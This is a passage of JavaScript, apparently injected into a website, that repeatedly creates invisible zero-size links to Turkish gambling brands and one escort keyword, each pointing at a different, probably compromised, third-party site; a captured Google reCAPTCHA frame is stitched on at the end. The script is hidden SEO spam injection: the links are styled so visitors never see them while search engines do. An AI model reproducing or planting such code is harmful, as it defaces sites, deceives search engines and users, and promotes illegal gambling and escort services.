    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("winxbet");
    a.appendChild(linkText);
    a.title = "winxbet";
    a.href = "https://westcoastnotaryschool.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("winxbet");
    a.appendChild(linkText);
    a.title = "winxbet";
    a.href = "https://autotrack.rs";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://mercader.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.haimourinternational.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://marsaarabiaisland.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://inovagifts.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://studio.vitta.design";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://matthewtarwater.biz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://banboneirubek.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://www.sasusa.nl";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://tr.betcio-girisadreslerr.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://designpitara.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hititbet");
    a.appendChild(linkText);
    a.title = "Hititbet";
    a.href = "https://cognitionagency.ro";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hititbet giriş");
    a.appendChild(linkText);
    a.title = "Hititbet giriş";
    a.href = "https://cognitionagency.ro";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinoper");
    a.appendChild(linkText);
    a.title = "casinoper";
    a.href = "https://tr.casinoperadresoffical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://gama.etc.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.servizitalia.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://asf.be/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://ar4web.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://ar4web.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://imscochin.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://marshalpress.ge/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ngsbahis");
    a.appendChild(linkText);
    a.title = "ngsbahis";
    a.href = "https://studio-31.biz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://www.florencehomecare.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsat");
    a.appendChild(linkText);
    a.title = "betsat";
    a.href = "https://annielistonwalters.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.title = "trendbet";
    a.href = "https://uscomunica.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet");
    a.appendChild(linkText);
    a.title = "rinabet";
    a.href = "https://hotelbrasilbebedouro.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://chakrabiomed.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("realbahis");
    a.appendChild(linkText);
    a.title = "realbahis";
    a.href = "https://equinoxweb.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("masterbetting");
    a.appendChild(linkText);
    a.title = "masterbetting";
    a.href = "https://torhausberlin.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sweet bonanza");
    a.appendChild(linkText);
    a.title = "sweet bonanza";
    a.href = "https://www.ideeintraprendenti.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.isbn.org.ar";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://eihabtravels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://marshalpress.ge/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://jmjprojects.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://goksuilaclama.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://creixment.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://creixment.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://mensagemexpressa.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpas");
    a.appendChild(linkText);
    a.title = "betpas";
    a.href = "https://www.kotor-hotelportoin.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betturkey");
    a.appendChild(linkText);
    a.title = "betturkey";
    a.href = "https://haifabemisgeret.co.il/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("otobet");
    a.appendChild(linkText);
    a.title = "otobet";
    a.href = "https://timwebs.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betvole");
    a.appendChild(linkText);
    a.title = "betvole";
    a.href = " https://www.roarsinc.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://speedlinktc.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://www.classictubesound.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://elmentor.com.py/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://www.nagaloka.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://cardenas.gob.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://cardenas.gob.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://webadventures.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet giriş");
    a.appendChild(linkText);
    a.title = "lunabet giriş";
    a.href = "https://webadventures.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://rickanddrew.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gaziosmanpaşa escort");
    a.appendChild(linkText);
    a.title = "gaziosmanpaşa escort";
    a.href = "https://zeytinburnuescortmanken.site/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.easy-prep.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet güncel giriş");
    a.appendChild(linkText);
    a.title = "lunabet güncel giriş";
    a.href = "https://webadventures.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://markacleveland.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.ghanastartupweek.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis güncel giriş");
    a.appendChild(linkText);
    a.title = "marsbahis güncel giriş";
    a.href = "https://www.ghanastartupweek.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("primebahis");
    a.appendChild(linkText);
    a.title = "primebahis";
    a.href = "https://bijuteribayi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://traffic-law.legaladvice.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://traffic-law.legaladvice.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://hem.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slot siteleri");
    a.appendChild(linkText);
    a.title = "slot siteleri";
    a.href = "https://goapropertyhub.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://shivaloka.co";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://traffic-law.legaladvice.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://www.kvkkalikiri-angrau.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://cleancuisinebygina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://jenniferdimech.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://veera.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://mustardseedbistro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://ecoagency.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://babygirls.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://superhit.com.mk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://brand.page/artemisgiris";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://hyundai-lighting.com.mk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.shaheenleaderacademy.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpark");
    a.appendChild(linkText);
    a.title = "Betpark";
    a.href = "https://romanopaolo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.morarjee.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.title = "betpark";
    a.href = "https://www.acovicmedical.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qSLbVfWHvSoKG93s31HMlw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768874404944');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>